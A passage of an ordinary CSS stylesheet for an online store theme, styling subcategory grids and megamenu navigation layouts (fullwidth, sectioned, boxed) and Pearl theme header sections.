  align-items: center;
}
.overlay-focus-megamenu {
  position: absolute;
  opacity: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 8;
  pointer-events: none;
  background-color: rgba(0, 0, 0, 0.5);
  transition: ease-out 0.5s;
}
.overlay-focus-megamenu-show {
  opacity: 1;
  pointer-events: all;
}
.catalog-category-view.weltpixel-subcategories .wp-filters,
.catalog-category-view.weltpixel-subcategories #layered-filter-block,
.catalog-category-view.weltpixel-subcategories .block.filter {
  display: none;
}
.catalog-category-view.weltpixel-subcategories .wp-subcategories .wp-subcategories-grid {
  display: flex;
  flex-wrap: wrap;
  margin: 0;
  list-style: none;
  padding: 0;
}
.catalog-category-view.weltpixel-subcategories .wp-subcategories .wp-subcategories-grid .wp-subcategories-item {
  padding: 10px 10px 30px;
  margin: 0;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  text-align: center;
}
.catalog-category-view.weltpixel-subcategories .wp-subcategories .wp-subcategories-grid .wp-subcategories-item .wp-subcategory-name {
  margin: 10px 12px;
  text-align: center;
  font-weight: 400;
  font-size: 1.2em;
}
.catalog-category-view.weltpixel-subcategories .wp-subcategories .wp-subcategories-grid .wp-subcategories-item .wp-subcategory-name a {
  text-display: none;
}
.catalog-category-view.weltpixel-subcategories .wp-subcategories .wp-subcategories-grid.wp-subcategories-col-2 .wp-subcategories-item {
  width: 50%;
}
.catalog-category-view.weltpixel-subcategories .wp-subcategories .wp-subcategories-grid.wp-subcategories-col-3 .wp-subcategories-item {
  width: 33.33333333%;
}
.catalog-category-view.weltpixel-subcategories .wp-subcategories .wp-subcategories-grid.wp-subcategories-col-4 .wp-subcategories-item {
  width: 25%;
}
.catalog-category-view.weltpixel-subcategories .wp-subcategories .wp-subcategories-grid.wp-subcategories-col-5 .wp-subcategories-item {
  width: 20%;
}
.catalog-category-view.weltpixel-subcategories .wp-subcategories .wp-subcategories-grid.wp-subcategories-col-6 .wp-subcategories-item {
  width: 16.66666667%;
}
/** Custom Navigation style */
.navigation {
  position: static !important;
}
.navigation > ul {
  position: static !important;
}
.navigation .megamenu {
  position: static;
}
.navigation .megamenu.disabled-link {
  cursor: default !important;
}
.navigation .megamenu.disabled-link > a {
  cursor: default !important;
  text-decoration: none;
}
.navigation .megamenu.level0.has-active > .level-top,
.navigation .megamenu.level0.active > .level-top {
  border-bottom: 0 none;
  color: #575757;
}
.navigation .megamenu.level0:hover > a {
  color: #444444 !important;
  text-shadow: 0 0 0 #000000;
}
.navigation .level0 .submenu.sectioned .submenu-reverse,
.navigation .level0 .submenu.fullwidth .submenu-reverse,
.navigation .level0 .submenu.boxed .submenu-reverse {
  left: 0 !important;
}
.navigation .megamenu.level0 .submenu .active > a,
.navigation .megamenu.level0 .submenu .has-active > a {
  border-bottom: 0 none;
  color: #575757;
}
.navigation .megamenu a {
  text-transform: uppercase;
}
.navigation .megamenu a.bold-menu,
.navigation .megamenu a:hover {
  color: #444444;
}
.navigation .level0 > .level-top,
.navigation ul li.level0.first > a {
  padding-right: 20px;
  padding-left: 20px;
}
.navigation .megamenu .submenu .level1 .submenu li {
  padding: 0 10px 10px;
}
.navigation .megamenu.level-top-default .submenu,
.navigation .megamenu.level-top-fullwidth .submenu,
.navigation .megamenu.level-top-sectioned .submenu,
.navigation .megamenu.level-top-boxed .submenu {
  -webkit-box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
  -moz-box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
  -o-box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
  box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
  z-index: 5;
}
.navigation .megamenu.level-top-fullwidth .submenu .columns-group,
.navigation .megamenu.level-top-sectioned .submenu .columns-group,
.navigation .megamenu.level-top-boxed .submenu .columns-group {
  padding: 0;
}
.navigation .megamenu.level-top-fullwidth .submenu .columns-group li,
.navigation .megamenu.level-top-sectioned .submenu .columns-group li,
.navigation .megamenu.level-top-boxed .submenu .columns-group li {
  padding: 0 5px;
}
.navigation .megamenu.level-top-fullwidth .submenu .columns-group li > a,
.navigation .megamenu.level-top-sectioned .submenu .columns-group li > a,
.navigation .megamenu.level-top-boxed .submenu .columns-group li > a {
  background-color: transparent;
}
.navigation .megamenu.level-top-fullwidth .submenu .columns-group li > a span,
.navigation .megamenu.level-top-sectioned .submenu .columns-group li > a span,
.navigation .megamenu.level-top-boxed .submenu .columns-group li > a span {
  padding: 0 0 5px;
  font-size: 1.4rem;
}
.navigation .megamenu.level-top-fullwidth .submenu .columns-group li > a:hover,
.navigation .megamenu.level-top-sectioned .submenu .columns-group li > a:hover,
.navigation .megamenu.level-top-boxed .submenu .columns-group li > a:hover {
  background-color: transparent;
}
.navigation .megamenu.level-top-fullwidth .submenu .columns-group:first-child > li,
.navigation .megamenu.level-top-sectioned .submenu .columns-group:first-child > li,
.navigation .megamenu.level-top-boxed .submenu .columns-group:first-child > li {
  padding-left: 0;
}
.navigation .megamenu.level-top-fullwidth .submenu .columns-group:last-child > li,
.navigation .megamenu.level-top-sectioned .submenu .columns-group:last-child > li,
.navigation .megamenu.level-top-boxed .submenu .columns-group:last-child > li {
  padding-right: 0;
}
.navigation .megamenu.level-top-fullwidth .submenu .level1,
.navigation .megamenu.level-top-sectioned .submenu .level1,
.navigation .megamenu.level-top-boxed .submenu .level1 {
  display: inline-block;
  float: left;
  margin-bottom: 0;
  margin-top: 0;
  width: auto;
}
.navigation .megamenu.level-top-boxed .submenu .level1 {
  clear: both;
}
.navigation .megamenu.level-top-fullwidth .submenu .level1 .submenu,
.navigation .megamenu.level-top-sectioned .submenu .level1 .submenu,
.navigation .megamenu.level-top-boxed .submenu .level1 .submenu {
  border: 0 none;
  box-shadow: inherit;
  display: block !important;
  position: relative;
  left: 0 !important;
}
.navigation .megamenu.level-top-fullwidth .submenu .level1 .submenu li,
.navigation .megamenu.level-top-sectioned .submenu .level1 .submenu li,
.navigation .megamenu.level-top-boxed .submenu .level1 .submenu li {
  cursor: pointer;
  margin: 0;
  padding: 0 10px 5px 10px;
  width: 100%;
}
.navigation .megamenu.level-top-fullwidth .submenu .level1 .submenu li > a,
.navigation .megamenu.level-top-sectioned .submenu .level1 .submenu li > a,
.navigation .megamenu.level-top-boxed .submenu .level1 .submenu li > a {
  padding: 5px 10px;
}
.navigation .megamenu.level-top-fullwidth .submenu .level1 .submenu li > a:first-child,
.navigation .megamenu.level-top-sectioned .submenu .level1 .submenu li > a:first-child,
.navigation .megamenu.level-top-boxed .submenu .level1 .submenu li > a:first-child {
  margin-top: 5px;
}
.navigation .megamenu.level-top-fullwidth .submenu [data-has-children],
.navigation .megamenu.level-top-sectioned .submenu [data-has-children],
.navigation .megamenu.level-top-boxed .submenu [data-has-children] {
  margin-top: 0;
}
.navigation .megamenu.level-top-fullwidth .submenu [data-has-children] > a,
.navigation .megamenu.level-top-sectioned .submenu [data-has-children] > a,
.navigation .megamenu.level-top-boxed .submenu [data-has-children] > a {
  font-size: 1.65rem;
  line-height: 2;
}
.navigation .megamenu.level-top-fullwidth .submenu [data-has-children] > a span:nth-last-child(2),
.navigation .megamenu.level-top-sectioned .submenu [data-has-children] > a span:nth-last-child(2),
.navigation .megamenu.level-top-boxed .submenu [data-has-children] > a span:nth-last-child(2) {
  font-size: 1.65rem;
  padding: 0 0 5px;
}
.navigation .megamenu.level-top-fullwidth .submenu [data-has-children] > a span.mm-subcategory-title:before,
.navigation .megamenu.level-top-sectioned .submenu [data-has-children] > a span.mm-subcategory-title:before,
.navigation .megamenu.level-top-boxed .submenu [data-has-children] > a span.mm-subcategory-title:before {
  content: "";
  position: absolute;
  bottom: 0;
  height: 1px;
  margin: 1px 0 0;
  opacity: 1;
  left: 0;
  width: 100%;
  background: #cccccc;
}
.navigation .megamenu.level-top-fullwidth .submenu .level3 a span,
.navigation .megamenu.level-top-sectioned .submenu .level3 a span,
.navigation .megamenu.level-top-boxed .submenu .level3 a span {
  text-transform: none;
}
.navigation .megamenu.level-top-fullwidth .submenu:not(:first-child) .active > a,
.navigation .megamenu.level-top-sectioned .submenu:not(:first-child) .active > a,
.navigation .megamenu.level-top-boxed .submenu:not(:first-child) .active > a {
  border-left: 0 none;
}
.navigation .megamenu.level-top-default .submenu {
  border: 0 none;
  -webkit-box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
  -moz-box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
  -o-box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
  box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
}
.navigation .megamenu.level-top-default .submenu li {
  margin-bottom: 5px;
}
.navigation .megamenu.level-top-default .submenu li > a {
  background-color: transparent;
  padding-top: 8px;
}
.navigation .megamenu.level-top-default .submenu li > a:hover {
  background-color: transparent;
}
.navigation .megamenu.level-top-default .submenu li > a:not(.parent) {
  padding-top: 8px !important;
  padding-bottom: 15px !important;
}
.navigation .megamenu.level-top-default .submenu li:first-child {
  padding-top: 15px;
  margin-bottom: 0 !important;
}
.navigation .megamenu.level-top-default .submenu li:last-child {
  margin-bottom: 0;
  padding-bottom: 20px;
}
.navigation .megamenu.level-top-fullwidth {
  position: static;
}
.navigation .megamenu.level-top-fullwidth .level0.fullwidth {
  position: absolute;
  left: 0 !important;
  background-color: transparent;
  -webkit-box-shadow: 0 0 0 0 transparent;
  -moz-box-shadow: 0 0 0 0 transparent;
  -o-box-shadow: 0 0 0 0 transparent;
  box-shadow: 0 0 0 0 transparent;
}
.navigation .megamenu.level-top-fullwidth .level0.fullwidth .fullwidth-wrapper {
  background-color: #ffffff;
  padding-left: 15px;
  padding-right: 15px;
  position: absolute;
  left: 0;
  -webkit-box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
  -moz-box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
  -o-box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
  box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
}
.navigation .megamenu.level-top-fullwidth .level0.fullwidth .fullwidth-wrapper .fullwidth-wrapper-inner {
  margin: 0 auto;
}
.navigation .megamenu.level-top-fullwidth .level0.fullwidth .fullwidth-wrapper .fullwidth-wrapper-inner .columns-group {
  padding-bottom: 5px;
  padding-top: 10px;
}
.navigation .megamenu.level-top-fullwidth .level0.fullwidth .fullwidth-wrapper .fullwidth-wrapper-inner .columns-group > li.parent:last-child,
.navigation .megamenu.level-top-fullwidth .level0.fullwidth .fullwidth-wrapper .fullwidth-wrapper-inner .columns-group > li:not(.parent):last-child {
  padding-bottom: 20px;
}
.navigation .megamenu.level-top-sectioned .sectioned {
  display: table;
}
.navigation .megamenu.level-top-sectioned .sectioned .columns-group {
  display: table-cell !important;
  float: none;
  left: 0 !important;
  top: 0 !important;
  overflow: hidden;
  padding-bottom: 5px;
  padding-top: 5px;
  vertical-align: top;
  width: 100%;
}
.navigation .megamenu.level-top-sectioned .submenu .columns-group:last-child > li:not(.parent) {
  padding-right: 20px;
}
.navigation .megamenu.level-top-sectioned .submenu .level1 {
  clear: both;
}
.navigation .megamenu.level-top-sectioned .sectioned .columns-group li > a {
  white-space: nowrap;
}
.navigation .megamenu.level-top-sectioned .sectioned .level1.submenu {
  padding-top: 10px;
}
.navigation .megamenu.level-top-boxed .submenu .columns-group {
  margin-top: 0;
}
.navigation .megamenu.level-top-boxed .boxed .submenu .columns-group {
  right: inherit !important;
  width: 100% !important;
  padding-bottom: 0;
}
.navigation .megamenu.level-top-boxed .boxed .submenu .columns-group > li > a {
  white-space: nowrap;
}
.navigation .megamenu.level-top-boxed .boxed .submenu .columns-group:last-child {
  padding-bottom: 10px;
}
.navigation .megamenu.level-top-boxed .boxed .submenu .level1 {
  margin-top: 0;
}
.navigation .megamenu.level-top-boxed .boxed.submenu .columns-group:first-child li:not(.parent) {
  margin-top: 0 !important;
}
.navigation .megamenu.level-top-boxed .submenu .columns-group li {
  padding-left: 0;
}
.navigation .megamenu.level-top-boxed .boxed.submenu .level1 .submenu li {
  margin-top: 0 !important;
  padding-bottom: 0 !important;
}
.navigation .megamenu.level-top-boxed .boxed.submenu .level1 .submenu li > a:first-child {
  margin-top: 0;
  padding-top: 12px;
  padding-bottom: 10px;
}
/** Pearl related styles */
.theme-pearl .page-header-v3 .header.panel {
  position: relative;
}
.theme-pearl .page-header-v3 .header.content {
  position: relative;
}
.theme-pearl .page-header-v3 .header.content .sections,
.theme-pearl .page-header-v3 .header.content .section-items,
.theme-pearl .page-header-v3 .header.content .section-item-content,
.theme-pearl .page-header-v3 .header.content .navigation,
.theme-pearl .page-header-v3 .header.content .navigation > ul {
  position: static;
}
.theme-pearl .nav-sections {
  z-index: 9 !important;
}
.theme-pearl .nav-sections .navigation .megamenu.level-top-fullwidth .submenu .columns-group li a,
.theme-pearl .nav-sections .navigation .megamenu.level-top-fullwidth .submenu .columns-group li .level1.submenu > li,
.theme-pearl .nav-sections .navigation .megamenu.level-top-fullwidth .submenu .columns-group li .level1.submenu > li a {
  padding-left: 0 !important;
}
.theme-pearl .nav-sections .navigation .megamenu.level-top-fullwidth .submenu .columns-group {
  padding: 5px 0 20px;
}
.theme-pearl .nav-sections .navigation .megamenu.level-top-fullwidth .submenu .level1 .submenu {
  padding-top: 12px;
  padding-bottom: 7px;
}
.theme-pearl .nav-sections .navigation .megamenu.level-top-boxed .submenu .columns-group {
  margin: 0;
  padding-bottom: 20px;
  width: auto !important;
}
.theme-pearl .nav-sections .navigation .megamenu.level-top-boxed .submenu .columns-group li {
  margin-top: 0;
  padding-right: 0;
  padding-left: 0;
  width: auto !important;
  float: left !important;
  clear: both;
}
.theme-pearl .nav-sections .navigation .megamenu.level-top-boxed .submenu .columns-group:first-child {
  padding-top: 10px;
}
.theme-pearl .nav-sections .navigation .megamenu.level-top-boxed .submenu .columns-group:first-child li:not(.parent) {
  margin-top: 10px;
}
.theme-pearl .nav-sections.sticky-header-nav .navigation .megamenu.level-top-fullwidth .level0.fullwidth .fullwidth-wrapper {
  top: 0 !important;
}
.theme-pearl .nav-sections.nav-sections .navigation .megamenu.level-top-fullwidth .level0.fullwidth .fullwidth-wrapper .fullwidth-wrapper-inner .columns-group:first-child {
  margin-left: 0 !important;
}
.theme-pearl .nav-sections.nav-sections-2 .navigation .megamenu.level-top-fullwidth .level0.fullwidth .fullwidth-wrapper .fullwidth-wrapper-inner .columns-group:first-child {
  /*margin-left: -20px;*/
}
/***********************
*** Mega Menu Blocks ***
************************/
.navigation .megamenu .level0.submenu > li {
  margin-bottom: 0;
}
.navigation .megamenu .level0.submenu .menu-block.block-container {
  display: none;
  overflow: hidden;
}
.navigation .megamenu .level0.submenu .menu-block.block-container p,
.navigation .megamenu .level0.submenu .menu-block.block-container a,
.navigation .megamenu .level0.submenu .menu-block.block-container ul,
.navigation .megamenu .level0.submenu .menu-block.block-container ul li {
  display: block !important;
  padding: 5px 0 0;
  margin: 0;
  text-transform: none;
}
.navigation .megamenu .level0.submenu .menu-block.top-block {
  clear: both;
  padding: 0;
  width: 100%;
}
.navigation .megamenu .level0.submenu .menu-block.right-block {
  float: right;
}
.navigation .megamenu .level0.submenu .menu-block.bottom-block {
  clear: both;
  padding: 0;
  width: 100%;
}
.navigation .megamenu .level0.submenu .menu-block.left-block {
  float: left;
}
/*********************************************
*** Mega Menu Blocks - specific menu types ***
**********************************************/
/* fullwidth megamenu */
.navigation .megamenu.level-top-fullwidth .level0.submenu.fullwidth .fullwidth-wrapper .fullwidth-wrapper-inner .columns-group-block .navigation .megamenu.level-top-fullwidth .level0.submenu.fullwidth .fullwidth-wrapper .fullwidth-wrapper-inner .columns-group-block,
.navigation .megamenu.level-top-fullwidth .level0.submenu.fullwidth .fullwidth-wrapper .fullwidth-wrapper-inner .columns-group-block .submenu-child {
  padding: 0 !important;
}
.navigation .megamenu.level-top-fullwidth .level0.submenu.fullwidth .fullwidth-wrapper .fullwidth-wrapper-inner .columns-group-block.top-group {
  clear: both;
  width: 100%;
}
.navigation .megamenu.level-top-fullwidth .level0.submenu.fullwidth .fullwidth-wrapper .fullwidth-wrapper-inner .columns-group-block .top-block {
  padding-top: 10px;
}
.navigation .megamenu.level-top-fullwidth .level0.submenu.fullwidth .fullwidth-wrapper .fullwidth-wrapper-inner .columns-group-block.bottom-group {
  clear: both;
  width: 100%;
}
.navigation .megamenu.level-top-fullwidth .level0.submenu.fullwidth .fullwidth-wrapper .fullwidth-wrapper-inner .columns-group-block .bottom-block {
  padding-bottom: 10px;
}
.navigation .megamenu.level-top-fullwidth .level0.submenu.fullwidth .fullwidth-wrapper .fullwidth-wrapper-inner .columns-group-block .left-block {
  padding: 18px 20px 20px 0;
  width: 100%;
}
.navigation .megamenu.level-top-fullwidth .level0.submenu.fullwidth .fullwidth-wrapper .fullwidth-wrapper-inner .columns-group-block .right-block {
  padding: 18px 0 20px 20px;
  width: 100%;
}
/* sectioned megamenu */
.navigation .megamenu.level-top-sectioned .level0.submenu.sectioned.has-menu-block .columns-group {
  top: 0 !important;
}
.navigation .megamenu.level-top-sectioned .level0.submenu.sectioned.top-block-child .submenu-child:first-child {
  padding: 10px 20px 0;
}
.navigation .megamenu.level-top-sectioned .level0.submenu.sectioned.bottom-block-child .submenu-child:last-child {
  padding: 0 20px 15px;
  width: 100%;
}
.navigation .megamenu.level-top-sectioned .level0.submenu.sectioned.left-block-child.top-block-child .submenu-child:nth-of-type(2) {
  padding: 20px 0 20px 20px;
}
.navigation .megamenu.level-top-sectioned .level0.submenu.sectioned.left-block-child:not(.top-block-child) .submenu-child:nth-of-type(1) {
  padding: 20px 0 15px 20px;
}
.navigation .megamenu.level-top-sectioned .level0.submenu.sectioned .right-block-child {
  padding: 20px 20px 15px 0;
  float: right;
}
.navigation .megamenu.level-top-sectioned .level0.submenu.sectioned.has-menu-block.left-block-child .submenu-child,
.navigation .megamenu.level-top-sectioned .level0.submenu.sectioned.has-menu-block.right-block-child .submenu-child,
.navigation .megamenu.level-top-sectioned .level0.submenu.sectioned.has-menu-block.right-block-child.top-block-child.bottom-block-child .submenu-child,
.navigation .megamenu.level-top-sectioned .level0.submenu.sectioned.has-menu-block.left-block-child.top-block-child.bottom-block-child .submenu-child {
  display: inline-block;
  vertical-align: top;
}
.navigation .megamenu.level-top-sectioned .level0.submenu.sectioned.has-menu-block.right-block-child:not(.top-block-child) .submenu-child,
.navigation .megamenu.level-top-sectioned .level0.submenu.sectioned.has-menu-block.right-block-child:not(.bottom-block-child) .submenu-child {
  display: table-cell;
}
.navigation .megamenu.level-top-sectioned .level0.submenu.sectioned.has-menu-block.left-block-child.top-block-child.bottom-block-child .submenu-child:first-child,
.navigation .megamenu.level-top-sectioned .level0.submenu.sectioned.has-menu-block.left-block-child.top-block-child.bottom-block-child .submenu-child:last-child,
.navigation .megamenu.level-top-sectioned .level0.submenu.sectioned.has-menu-block.right-block-child.top-block-child.bottom-block-child .submenu-child:first-child,
.navigation .megamenu.level-top-sectioned .level0.submenu.sectioned.has-menu-block.right-block-child.top-block-child.bottom-block-child .submenu-child:last-child,
.navigation .megamenu.level-top-sectioned .level0.submenu.sectioned.has-menu-block.top-block-child.left-block-child .submenu-child:first-child,
.navigation .megamenu.level-top-sectioned .level0.submenu.sectioned.has-menu-block.top-block-child.right-block-child .submenu-child:first-child,
.navigation .megamenu.level-top-sectioned .level0.submenu.sectioned.has-menu-block.bottom-block-child.right-block-child .submenu-child:last-child,
.navigation .megamenu.level-top-sectioned .level0.submenu.sectioned.has-menu-block.bottom-block-child.left-block-child .submenu-child:last-child {
  display: block;
}
.navigation .megamenu.level-top-sectioned .level0.submenu.sectioned.has-menu-block.top-block-child.right-block-child .submenu-child:nth-of-type(3) {
  float: right;
}
.navigation .megamenu.level-top-sectioned .level0.submenu.sectioned.has-menu-block.top-block-child.right-block-child.left-block-child .submenu-child:nth-of-type(3) {
  float: none;
}
.navigation .megamenu.level-top-sectioned .level0.submenu.sectioned.has-menu-block.top-block-child.right-block-child.left-block-child .submenu-child:nth-of-type(4) {
  float: right;
}
.navigation .megamenu.level-top-sectioned .level0.submenu.sectioned.bottom-block-child .submenu-child .columns-group {
  padding-bottom: 0;
}
/* boxed megamenu */
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block .submenu-child,
.navigation .megamenu.level-top-default .level0.submenu.default.has-menu-block .submenu-child {
  display: block;
  float: left;
  clear: both;
}
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.top-block-child .submenu-child:first-child {
  padding: 10px 20px 0;
}
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.bottom-block-child .submenu-child:last-child {
  padding: 0 20px 20px;
}
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.left-block-child:not(.top-block-child) .submenu-child:nth-of-type(1),
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.left-block-child.top-block-child .submenu-child:nth-of-type(2) {
  padding: 20px 0 10px 20px;
}
.navigation .megamenu.level-top-boxed .level0.submenu.boxed .right-block-child {
  padding: 20px 20px 15px 0;
}
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.left-block-child:not(.top-block-child):not(.bottom-block-child):not(.right-block-child) .submenu-child:nth-of-type(1),
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.right-block-child:not(.top-block-child):not(.bottom-block-child):not(.left-block-child) .submenu-child:nth-of-type(1),
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.top-block-child.left-block-child:not(.right-block-child):not(.bottom-block-child) .submenu-child:nth-of-type(2),
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.top-block-child.right-block-child:not(.left-block-child):not(.bottom-block-child) .submenu-child:nth-of-type(2),
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.right-block-child.left-block-child:not(.bottom-block-child):not(.top-block-child) .submenu-child:nth-of-type(1),
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.right-block-child.bottom-block-child:not(.left-block-child):not(.top-block-child) .submenu-child:nth-of-type(1),
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.left-block-child.bottom-block-child:not(.right-block-child):not(.top-block-child) .submenu-child:nth-of-type(1),
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.top-block-child.left-block-child.right-block-child:not(.bottom-block-child) .submenu-child:nth-of-type(2),
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.top-block-child.bottom-block-child.right-block-child.left-block-child .submenu-child:nth-of-type(2),
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.top-block-child.bottom-block-child.left-block-child:not(.right-block-child) .submenu-child:nth-of-type(2),
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.left-block-child:not(.top-block-child):not(.bottom-block-child):not(.right-block-child) .submenu-child:nth-of-type(2),
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.right-block-child:not(.top-block-child):not(.bottom-block-child):not(.left-block-child) .submenu-child:nth-of-type(2),
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.top-block-child.right-block-child:not(.left-block-child):not(.bottom-block-child) .submenu-child:nth-of-type(3),
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.right-block-child.left-block-child:not(.bottom-block-child):not(.top-block-child) .submenu-child:nth-of-type(3),
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.right-block-child.bottom-block-child:not(.left-block-child):not(.top-block-child) .submenu-child:nth-of-type(2),
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.top-block-child.left-block-child.right-block-child:not(.bottom-block-child) .submenu-child:nth-of-type(4),
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.top-block-child.bottom-block-child.right-block-child:not(.left-block-child) .submenu-child:nth-of-type(3),
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.top-block-child.bottom-block-child.right-block-child.left-block-child .submenu-child:nth-of-type(4),
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.top-block-child.left-block-child:not(.right-block-child):not(.bottom-block-child) .submenu-child:nth-of-type(3),
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.right-block-child.left-block-child:not(.bottom-block-child):not(.top-block-child) .submenu-child:nth-of-type(2),
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.left-block-child.bottom-block-child:not(.right-block-child):not(.top-block-child) .submenu-child:nth-of-type(2),
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.top-block-child.left-block-child.right-block-child:not(.bottom-block-child) .submenu-child:nth-of-type(3),
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.top-block-child.bottom-block-child.left-block-child:not(.right-block-child) .submenu-child:nth-of-type(3),
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.top-block-child.bottom-block-child.right-block-child.left-block-child .submenu-child:nth-of-type(3),
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.top-block-child.bottom-block-child.right-block-child:not(.left-block-child) .submenu-child:nth-of-type(2) {
  display: inline-block;
  vertical-align: top;
}
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.left-block-child:not(.top-block-child):not(.bottom-block-child):not(.right-block-child) .submenu-child:nth-of-type(2),
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.right-block-child:not(.top-block-child):not(.bottom-block-child):not(.left-block-child) .submenu-child:nth-of-type(2),
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.top-block-child.right-block-child:not(.left-block-child):not(.bottom-block-child) .submenu-child:nth-of-type(3),
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.right-block-child.left-block-child:not(.bottom-block-child):not(.top-block-child) .submenu-child:nth-of-type(3),
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.right-block-child.bottom-block-child:not(.left-block-child):not(.top-block-child) .submenu-child:nth-of-type(2),
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.top-block-child.left-block-child.right-block-child:not(.bottom-block-child) .submenu-child:nth-of-type(4),
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.top-block-child.bottom-block-child.right-block-child:not(.left-block-child) .submenu-child:nth-of-type(3),
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.top-block-child.bottom-block-child.right-block-child.left-block-child .submenu-child:nth-of-type(4),
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.top-block-child.left-block-child:not(.right-block-child):not(.bottom-block-child) .submenu-child:nth-of-type(3),
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.right-block-child.left-block-child:not(.bottom-block-child):not(.top-block-child) .submenu-child:nth-of-type(2),
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.left-block-child.bottom-block-child:not(.right-block-child):not(.top-block-child) .submenu-child:nth-of-type(2),
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.top-block-child.left-block-child.right-block-child:not(.bottom-block-child) .submenu-child:nth-of-type(3),
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.top-block-child.bottom-block-child.left-block-child:not(.right-block-child) .submenu-child:nth-of-type(3),
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.top-block-child.bottom-block-child.right-block-child.left-block-child .submenu-child:nth-of-type(3) {
  clear: none;
}
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.left-block-child:not(.top-block-child):not(.bottom-block-child):not(.right-block-child) .submenu-child:nth-of-type(2),
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.right-block-child:not(.top-block-child):not(.bottom-block-child):not(.left-block-child) .submenu-child:nth-of-type(2),
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.top-block-child.right-block-child:not(.left-block-child):not(.bottom-block-child) .submenu-child:nth-of-type(3),
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.right-block-child.left-block-child:not(.bottom-block-child):not(.top-block-child) .submenu-child:nth-of-type(3),
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.right-block-child.bottom-block-child:not(.left-block-child):not(.top-block-child) .submenu-child:nth-of-type(2),
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.top-block-child.left-block-child.right-block-child:not(.bottom-block-child) .submenu-child:nth-of-type(4),
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.top-block-child.bottom-block-child.right-block-child:not(.left-block-child) .submenu-child:nth-of-type(3),
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.top-block-child.bottom-block-child.right-block-child.left-block-child .submenu-child:nth-of-type(4) {
  float: right;
}
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.left-block-child:not(.top-block-child):not(.bottom-block-child):not(.right-block-child) .submenu-child:nth-of-type(2) .block-container,
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.right-block-child:not(.top-block-child):not(.bottom-block-child):not(.left-block-child) .submenu-child:nth-of-type(2) .block-container,
.navigation .megamenu.level-top-boxed .level0.submenu.boxed.has-menu-block.top-block-child.right-block-child:not(.left-block-child):not(.bottom-block-child) .submenu-child:nth-of-type(3) .block-container,
